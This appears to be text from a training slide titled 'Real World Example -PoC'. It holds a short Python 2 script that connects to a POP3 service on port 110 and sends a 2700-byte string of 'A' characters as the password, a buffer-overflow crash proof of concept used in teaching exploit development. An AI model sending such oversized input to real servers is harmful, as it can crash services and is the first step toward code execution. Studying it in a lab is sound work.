

# Real World Example -PoC
#!/usr/bin/python
import socket
ip = "172.16.5.129"
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
evil_buff = "A" * 2700
try:
 print "\nChaos initiated..."
 s.connect((ip, 110))
 data = s.recv(1024)
 s.send('USER hax0r' + '\r\n')
 data = s.recv(1024)
 s.send('PASS ' + evil_buff + '\r\n')
 print "\nMischief Managed"
except:
 print "EPIC FAIL"
33